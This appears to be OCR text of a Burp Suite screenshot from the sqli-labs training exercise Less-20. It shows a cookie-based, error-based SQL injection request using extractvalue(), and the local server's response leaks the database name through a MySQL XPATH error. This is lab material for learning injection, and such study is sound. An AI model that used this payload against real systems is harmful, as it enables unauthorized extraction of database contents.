 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
7 × 8 × 9 × 10 × ...
Go Cancel < ▼ > ▼ Target: http://127.0.0.1 ?
Request
Raw Params Headers Hex
POST /AAsqli-labs/Less-20/ HTTP/1.1
Host: 127.0.0.1
Content-Length: 18
Cache-Control: max-age=0
Origin: http://127.0.0.1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Cookie:uname= ' and extractvalue(1,concat(0x7e,(select database()),0x7e))#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://127.0.0.1/AAsqli-labs/Less-20/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
uname=aa&passwd=bb
删除掉原本的&submit=Submit
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.4.45
Content-Length: 995
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT
IS : Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color= "#FFFF00"
font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname =  ' and extractvalue(1,concat(0x7e,(select database()),0x7e))# and expires: Mon 08 Apr 2019 -
03:35:13<br></font>Issue with your mysql: XPATH syntax error: '~security~'